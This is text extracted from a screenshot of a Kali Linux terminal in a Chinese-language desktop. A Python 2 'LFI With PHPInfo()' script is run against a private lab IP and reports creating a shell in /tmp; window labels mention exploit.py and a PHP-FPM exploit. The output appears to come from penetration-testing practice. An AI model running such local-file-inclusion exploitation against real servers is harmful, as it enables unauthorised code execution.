 [Burp Su...
[Mozilla ...
[root@g...
root@gs...
04:13 下午
EN
root@gsq: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
exploit.py
回
phuip-
fpizdam
Kali
am
主文件夹
文件系统
文件包含.py
┌──(root💀gsq)-[~/桌面]
└─# python2 文件包含.py http://192.168.68.132:8080 100
LFI With PHPInfo()
------------------------------------------------------------
Error with hostname http://192.168.68.132:8080: [Errno -2] Name or service not known
┌──(root💀gsq)-[~/桌面]
└─# python2 文件包含.py http://192.168.68.132 8080 100 1 ⨯
LFI With PHPInfo()
------------------------------------------------------------
Error with hostname http://192.168.68.132: [Errno -2] Name or service not known
┌──(root💀gsq)-[~/桌面]
└─# python2 文件包含.py 192.168.68.132 8080 100 1 ⨯
LFI With PHPInfo()
------------------------------------------------------------
Getting initial offset... found [tmp_name] at 127704
Spawning worker pool (100)...
124 / 1000
Got it! Shell created in /tmp/g
Woot! \m/
Shuttin' down...
┌──(root💀gsq)-[~/桌面]
└─#
KALI
SECURITY